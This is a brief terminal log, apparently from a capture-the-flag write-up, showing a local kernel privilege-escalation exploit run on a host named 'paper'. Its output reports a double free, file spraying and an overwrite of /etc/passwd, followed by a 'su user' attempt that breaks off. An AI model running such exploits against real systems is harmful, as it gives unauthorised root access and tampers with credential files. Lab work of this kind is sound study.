 [dwight@paper ~]$ chmod +x ./exp_file_credential
[dwight@paper ~]$ ./exp_file_credential
self path /home/dwight/./exp_file_credential
prepare done
Old limits -> soft limit= 14096          hard limit= 14096
starting exploit, num of cores: 2
defrag done
spray 256 done
freed the filter object
256 freed done
double free done
spraying files
found overlap, id : 19, 975
start slow write
closed overlap
got cmd, start spraying /etc/passwd
spray done
write done, spent 0.938246 s
should be after the slow write
succeed
[dwight@paper ~]$ su user
Password: client_loop: send disconnect: Broken pipe